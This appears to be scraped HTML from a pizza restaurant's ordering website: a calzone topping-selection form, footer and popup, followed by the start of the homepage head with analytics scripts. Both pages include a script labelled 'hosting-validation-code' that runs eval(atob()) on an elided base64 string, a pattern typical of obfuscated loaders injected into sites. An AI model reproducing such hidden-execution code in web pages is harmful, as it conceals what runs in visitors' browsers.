style="display:none;"><option value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="green-olives"><input name="product[toppings][topping-5][id]" type="hidden" value="5" /><input name="product[toppings][topping-5][name]" type="hidden" value="Green Olives" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="5" id="product_toppings_topping-5_selected" name="product[toppings][topping-5][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-5_selected">Green Olives</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="5" id="product_toppings_topping-5_preference" name="product[toppings][topping-5][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="green-peppers"><input name="product[toppings][topping-6][id]" type="hidden" value="6" /><input name="product[toppings][topping-6][name]" type="hidden" value="Green Peppers" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="6" id="product_toppings_topping-6_selected" name="product[toppings][topping-6][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-6_selected">Green Peppers</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="6" id="product_toppings_topping-6_preference" name="product[toppings][topping-6][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="hot-banana-peppers"><input name="product[toppings][topping-8][id]" type="hidden" value="8" /><input name="product[toppings][topping-8][name]" type="hidden" value="Hot Banana Peppers" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="8" id="product_toppings_topping-8_selected" name="product[toppings][topping-8][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-8_selected">Hot Banana Peppers</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="8" id="product_toppings_topping-8_preference" name="product[toppings][topping-8][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="jalapeno-peppers"><input name="product[toppings][topping-9][id]" type="hidden" value="9" /><input name="product[toppings][topping-9][name]" type="hidden" value="Jalapeño Peppers" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="9" id="product_toppings_topping-9_selected" name="product[toppings][topping-9][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-9_selected">Jalapeño Peppers</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="9" id="product_toppings_topping-9_preference" name="product[toppings][topping-9][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="kalamata-olives"><input name="product[toppings][topping-10][id]" type="hidden" value="10" /><input name="product[toppings][topping-10][name]" type="hidden" value="Kalamata Olives" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="10" id="product_toppings_topping-10_selected" name="product[toppings][topping-10][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-10_selected">Kalamata Olives</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="10" id="product_toppings_topping-10_preference" name="product[toppings][topping-10][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="organic-fresh-mushrooms"><input name="product[toppings][topping-4][id]" type="hidden" value="4" /><input name="product[toppings][topping-4][name]" type="hidden" value="Organic Fresh Mushrooms" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="4" id="product_toppings_topping-4_selected" name="product[toppings][topping-4][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-4_selected">Organic Fresh Mushrooms</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="4" id="product_toppings_topping-4_preference" name="product[toppings][topping-4][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="pineapple"><input name="product[toppings][topping-11][id]" type="hidden" value="11" /><input name="product[toppings][topping-11][name]" type="hidden" value="Pineapple" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="11" id="product_toppings_topping-11_selected" name="product[toppings][topping-11][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-11_selected">Pineapple</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="11" id="product_toppings_topping-11_preference" name="product[toppings][topping-11][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="potatoes-yukon-gold"><input name="product[toppings][topping-16][id]" type="hidden" value="16" /><input name="product[toppings][topping-16][name]" type="hidden" value="Potatoes (Yukon Gold)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="16" id="product_toppings_topping-16_selected" name="product[toppings][topping-16][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-16_selected">Potatoes (Yukon Gold)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="16" id="product_toppings_topping-16_preference" name="product[toppings][topping-16][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="rapini"><input name="product[toppings][topping-56][id]" type="hidden" value="56" /><input name="product[toppings][topping-56][name]" type="hidden" value="Rapini" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="56" id="product_toppings_topping-56_selected" name="product[toppings][topping-56][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-56_selected">Rapini</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="56" id="product_toppings_topping-56_preference" name="product[toppings][topping-56][preference]" style="display:none;"><option value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="red-onions"><input name="product[toppings][topping-12][id]" type="hidden" value="12" /><input name="product[toppings][topping-12][name]" type="hidden" value="Red Onions" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="12" id="product_toppings_topping-12_selected" name="product[toppings][topping-12][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-12_selected">Red Onions</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="12" id="product_toppings_topping-12_preference" name="product[toppings][topping-12][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="roasted-red-peppers"><input name="product[toppings][topping-13][id]" type="hidden" value="13" /><input name="product[toppings][topping-13][name]" type="hidden" value="Roasted Red Peppers" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="13" id="product_toppings_topping-13_selected" name="product[toppings][topping-13][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-13_selected">Roasted Red Peppers</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="13" id="product_toppings_topping-13_preference" name="product[toppings][topping-13][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="spinach"><input name="product[toppings][topping-14][id]" type="hidden" value="14" /><input name="product[toppings][topping-14][name]" type="hidden" value="Spinach" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="14" id="product_toppings_topping-14_selected" name="product[toppings][topping-14][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-14_selected">Spinach</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="14" id="product_toppings_topping-14_preference" name="product[toppings][topping-14][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="sun-dried-tomatoes"><input name="product[toppings][topping-15][id]" type="hidden" value="15" /><input name="product[toppings][topping-15][name]" type="hidden" value="Sun Dried Tomatoes" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="15" id="product_toppings_topping-15_selected" name="product[toppings][topping-15][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-15_selected">Sun Dried Tomatoes</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="15" id="product_toppings_topping-15_preference" name="product[toppings][topping-15][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="tomatoes-herbed"><input name="product[toppings][topping-7][id]" type="hidden" value="7" /><input name="product[toppings][topping-7][name]" type="hidden" value="Tomatoes (Herbed)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="7" id="product_toppings_topping-7_selected" name="product[toppings][topping-7][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-7_selected">Tomatoes (Herbed)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="7" id="product_toppings_topping-7_preference" name="product[toppings][topping-7][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="zucchini-marinated"><input name="product[toppings][topping-17][id]" type="hidden" value="17" /><input name="product[toppings][topping-17][name]" type="hidden" value="Zucchini (Marinated)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="17" id="product_toppings_topping-17_selected" name="product[toppings][topping-17][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-17_selected">Zucchini (Marinated)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="17" id="product_toppings_topping-17_preference" name="product[toppings][topping-17][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div></div><div class="toppings"><h3 class="semi-header green m-t-20 m-b-10">Herbs</h3><div id="chilli-flakes"><input name="product[toppings][topping-45][id]" type="hidden" value="45" /><input name="product[toppings][topping-45][name]" type="hidden" value="Chilli Flakes" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="45" id="product_toppings_topping-45_selected" name="product[toppings][topping-45][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-45_selected">Chilli Flakes</label><small class="muted topping_price">	(free)</small></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="45" id="product_toppings_topping-45_preference" name="product[toppings][topping-45][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select></div><div id="fresh-garlic"><input name="product[toppings][topping-42][id]" type="hidden" value="42" /><input name="product[toppings][topping-42][name]" type="hidden" value="Fresh Garlic" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="42" id="product_toppings_topping-42_selected" name="product[toppings][topping-42][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-42_selected">Fresh Garlic</label><small class="muted topping_price">	(free)</small></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="42" id="product_toppings_topping-42_preference" name="product[toppings][topping-42][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select></div><div id="oregano"><input name="product[toppings][topping-43][id]" type="hidden" value="43" /><input name="product[toppings][topping-43][name]" type="hidden" value="Oregano" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="43" id="product_toppings_topping-43_selected" name="product[toppings][topping-43][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-43_selected">Oregano</label><small class="muted topping_price">	(free)</small></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="43" id="product_toppings_topping-43_preference" name="product[toppings][topping-43][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select></div><div id="rosemary"><input name="product[toppings][topping-44][id]" type="hidden" value="44" /><input name="product[toppings][topping-44][name]" type="hidden" value="Rosemary" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="44" id="product_toppings_topping-44_selected" name="product[toppings][topping-44][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-44_selected">Rosemary</label><small class="muted topping_price">	(free)</small></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="44" id="product_toppings_topping-44_preference" name="product[toppings][topping-44][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select></div></div><div class="toppings"><h3 class="semi-header green m-t-20 m-b-10">Plant Based</h3><div id="plant-based-pepperoni"><input name="product[toppings][topping-53][id]" type="hidden" value="53" /><input name="product[toppings][topping-53][name]" type="hidden" value="Plant-Based Pepperoni" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="53" id="product_toppings_topping-53_selected" name="product[toppings][topping-53][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-53_selected">Plant-Based Pepperoni</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="53" id="product_toppings_topping-53_preference" name="product[toppings][topping-53][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option></select></div></div></div></form></div></div><div class="col-md-4" id="order-summary-table"><div class="summary-container active CTA-bottom-fixed"><div class="pizza-image hide"><img alt="Size_300_product_image" src="/system/uploads/calzone_preset/calzone_image_flat/2/size_300_product_image.jpg" /></div><div class="order-table-right" id="inline_calculator"><div class="summery-header"><div class="left">Order Summary</div><div class="right">$10.99</div></div><div class="summery-table" data-popup_message="" data-show_popup="false" id="summery-table"><table class="table table-condensed default-table green gray-body"><tbody><tr><td class="first"><p class="bold">Baked Calzone with Cheese &amp; Sauce</p><p class="regular-p hide">0 paid toppings:</p><p class="regular-p">- Mozzarella Cheese</p><p class="regular-p">- Pizzaiolo Tomato Sauce</p></td></tr></tbody></table></div></div><style>display:none;</style><div class="product-quantity" style="display:none;"><div class="box-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="order_item_id" name="order_item_id" type="hidden" value="" /><input class="span1 validate[required,custom[integer]]" id="order_item_qty" name="order_item_qty" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div><div class="upsize-btn col-12 " style="display:none;"><a class="button default upsize-black-btn">UPSIZE TO <span class="size"></span>  <br />+$<span class="price-dff"></span></a></div><div class="col-12 down-btn" style=""></div><div class="bottom-actions text-center order_actions_bottom"><a class="button muted smaller m-r" href="/orders">Cancel</a><button class="button default smaller add_product_to_order hover-style" href="/orders/complete_meal">ADD TO ORDER</button></div></div></div></div></div><div class="row order_actions_bottom single-pizza" style=""><div class="order-update-btn calzone-btn hidden-mobile"><button class="button default m-r add_product_to_order order-page-bottom-btn"> ADD TO ORDER</button></div></div><div class="container"><div id="order_table"><div class="top-bar"><h1><a class="back_to_categories" href="#">&#8592;</a><span>Order Summary</span></h1></div><div class="hidden-phone row"><div class="clearfix p-t-40"><h2 class="super-header green text-center">Order Summary</h2></div></div></div></div><div class="visible flashin" id="checkout_cart_link"><a><img alt="Shopping_cart" src="/assets/ui/shopping_cart-7583e97c2a240e07483a798c4309e00e.png" /><span>MY ORDER</span></a></div></div><div id="modalAddProduct" class="modal modal-new hide" tabindex="12" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-content"><div class="modal-header"><h3 class="static-header green">Your order has been updated</h3></div><div class="modal-body"><p class="regular-p">Would you like to add something else to your order?</p></div><div class="modal-footer text-center"><a class="button agree-btn default half m-r" data-dismiss="modal" aria-hidden="true" id="modalLinkOrderMore">Yes, please</a><button class="button no-thanks-btn gray half" data-dismiss="modal" aria-hidden="true" id="modalLinkOrderSummary">No, thanks</button></div></div></div></section>
       
		</div>
		

		<!--Footer Start-->
		<footer>
      <section class="greenborder"></section>
			<div class="container main-footer">
					<div class="row footer-menu">
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/orders/menu">Menu</a></li>
      <li class="list-inline-item"><a href="/orders/specials">Deals</a></li>
      <li class="list-inline-item"><a href="/orders/delicious_events">Catering</a></li>
    </ul>
  </div>
  <div class="col-md-2"></div>
  <div class="col-md-4">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/locations">Locations</a></li>
      <li class="list-inline-item"><a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a></li>
      <li class="list-inline-item"><a href="/pages/about">About Us</a></li>
      <li class="list-inline-item"><a href="/customer_reviews">Customer Service</a></li>
    </ul>
  </div>
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/pages/community_programs">Community Programs</a></li>
      <li class="list-inline-item"><a href="/pages/franchise_opportunities">Franchise Opportunities</a></li>
      <li class="list-inline-item"><a href="/pages/careers">Careers</a></li>
      <li class="list-inline-item"><a href="/pages/privacy-policy">Privacy Policy</a></li>
      <li class="list-inline-item"><a href="/pages/terms-conditions">Terms &amp; Conditions</a></li>
    </ul>
  </div>
</div>
			</div>
			<div class="container main-footer">
  <div class="copyright">
    <div class="row">
      <div class="col-md-3 footer-application-start">
        <a
          href="https://www.instagram.com/pizzaiologourmetpizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-instagram" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.facebook.com/PizzaioloGourmetPizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-facebook-official" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.linkedin.com/company/pizzaiolo-gourmet-pizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-linkedin" aria-hidden="true"></i
        ></a>
      </div>
      <div class="col-md-6 footer-application">
        <img
          src="/assets/new_design/footer-logo.png"
          alt="Footer Logo"
          class="footer-logo"/>
        <p>Copyright © 2025 Pizzaiolo</p>
      </div>
      <div class="col-md-3 footer-application footer-download-app">
        <span style="font-size: 1.2rem">Download the App</span>
        <div style="display: inline-flex; margin-top: 10px">
          <a
            href="https://play.google.com/store/apps/details?id=com.pizzaiolo.prod"
            style="margin-right: 10px"
          >
            <img
              src="/assets/new_design/Pizzaiolo_Play_Store.png"
              alt="Play Store"/>
          </a>
          <a href="https://apps.apple.com/app/pizzaiolo-inc/id6450546922">
            <img
              src="/assets/new_design/Pizzaiolo_App_Store.png"
              alt="App Store"/>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
		</footer> 
		<!--Footer End--> 
    <div id="pizza-welcome-message" class="container zero-contact-message">
  <div class="zero-header">
    <div class="zero-title">INTRODUCING</div>
    <div id="close-btn-welcome-popup">
      <img src="/assets/new_design/popup-close.svg" alt="">
    </div>
  </div>
  <div class="row">
    <div class="col-12">
      <div class="zero-contact-content">Zero Contact Delivery & PICKUP</div>
      <div class="zero-description">
        All delivery and pickup orders are now <span>contactless</span> to help keep everyone <span>safe</span> and <span>healthy</span>. Please choose to <span>pay online</span> for a smooth contactless experience. All the orders paid online will be contactless be delivered contactless. Thank you!
        <!--All of our <span>delivery</span> and <span>pickup</span> orders are now <span>contactless</span> to help keep everyone healthy. Please choose to pay <span>online</span> to ensure you receive our <span>contactless</span> service. Thank you!-->
      </div>
      <div class="zero-contact-exit-btn">
        <a href="javascript:void(0);" id="close-btn-welcome-popup" class="btn-green">continue</a>
      </div>
    </div>
  </div>
</div>

<!-- <div id="pizza-welcome-message" class="container">
  <div class="row old-new-logo-header">
    <div class=""><img src="/assets/new_design/old-logo.png" alt="" class="old-logo"></div>
    <div class="mobile-point"><img src="/assets/new_design/old-to-new-version.png" alt="" class="old-to-new"></div>
    <div class=""><img src="/assets/new_design/new-logo.png" alt="" class="new-logo"></div>
  </div>
  <div class="row">
    <div class="col-12">
      <div class="welcome-note">WE HAVE A FRESH NEW LOOK.<br>OUR PIZZA IS STILL GREAT.</div>
      <div class="welcome-exit-btn">
        <a href="javascript:void(0);" id="close-btn-welcome-popup" class="btn-green">continue</a>
      </div>
    </div>
  </div>
</div> -->
		<!-- Javascripts
    ================================================== -->
		<!-- Placed at the end of the document so the pages load faster -->
		<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
    <script src="/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js" type="text/javascript"></script>	
      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2c09505f39fda9',t:'MTc2OTIyMTA2Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0792eb1eaf3147c08ba5049b17d9225f","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pizzaiolo.ca/
body_size: 12421
content:
<!DOCTYPE html>
<html lang="en" class="homepage">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	
		<title>Pizzaiolo | Fresh Gourmet Pizza Delivery &amp; Pickup</title>
<meta content="Order fresh, authentic pizza made with care using our homemade sauce and dough - never frozen. Enjoy delivery, takeout, or a quick slice across southern Ontario." name="description" />
<meta content="Pizzaiolo, Gourmet Pizza, Gluten Free, Pizza Delivery" name="keywords" />
	
    <!-- Open Graph data -->
	
    <meta property="og:title" content="Pizzaiolo Gourmet Pizza" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://www.pizzaiolo.ca/" />
    <meta property="og:image" content="/assets/ui/pizzaiolo_logo_trans.png" />
   	<meta property="og:description" content="Pizzaiolo is Toronto's best gourmet pizza. Our famous Pizzaiolo tomato sauce and artisan dough are never frozen." />
		<link rel="apple-touch-icon" sizes="57x57" href="/assets/ui//apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/assets/ui//apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/assets/ui//apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/assets/ui//apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/assets/ui//apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/assets/ui//apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/assets/ui//apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/assets/ui//apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/assets/ui//apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="/assets/ui//android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/assets/ui//favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="/assets/ui//favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/assets/ui//favicon-16x16.png">
		<link rel="manifest" href="/assets/ui//manifest.json">
		<link rel="preload" as="font" href="/assets/GothaProBol.woff">
		<link rel="preload" as="font" href="/assets/GothaProBla.woff">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="/assets/ui//ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
    <link href="/assets/ui/favicon-d79e5a60c77022ca3f7149e9968b88ac.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <meta content="authenticity_token" name="csrf-param" />
<meta content="TdfPOPwk2W4JS4OC8dyuRlNLc7GUA6DWYgA9CTGTOjI=" name="csrf-token" />

      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>

    <!-- Le HTML5 shim, for IE6-8 support of HTML elements -->
    <!--[if lt IE 9]>
      <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js" type="text/javascript"></script>
    <![endif]-->
	    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
		<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <link href="/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css" media="all" rel="stylesheet" type="text/css" />
		
    <!-- For third-generation iPad with high-resolution Retina display: -->
    <!-- Size should be 144 x 144 pixels -->

    <!-- For iPhone with high-resolution Retina display: -->
    <!-- Size should be 114 x 114 pixels -->

    <!-- For first- and second-generation iPad: -->
    <!-- Size should be 72 x 72 pixels -->

    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <!-- Size should be 57 x 57 pixels -->

    <!-- For all other devices -->
    <!-- Size should be 32 x 32 pixels -->
		
	<meta name="apple-mobile-web-app-title" content="Pizzaiolo">
		
	<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1716171-88', 'pizzaiolo.ca');
  ga('send', 'pageview');

</script> -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP2NZNJ6');</script>
<!-- End Google Tag Manager -->

<script>
  dataLayer.push({'color': 'red'});

</script>

	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2475182902524881');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2475182902524881&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EF10NQ1S9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF10NQ1S9M');
</script>


	<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js" integrity="sha256-/H4YS+7aYb9kJ5OKhFYPUjSJdrtV6AeyJOtTkw6X72o=" crossorigin="anonymous"></script>

	<!-- <meta http-equiv="X-Frame-Options" content="SAMEORIGIN"> -->
	<script src="https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js"></script>
  </head>
  <body class="homepage hide-header-nav-logo">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP2NZNJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  	<!-- <div id="maintenance">
  		<h2>Online orders are currently under maintenance. Please call your store to place an order</h2>
		</div> -->
		
		<!--Header Start-->
		<header>
  <div class="hidden-mobile navbar-wrap fixed-top bg-white">
    <nav class="navbar navbar-expand-lg navbar-light">
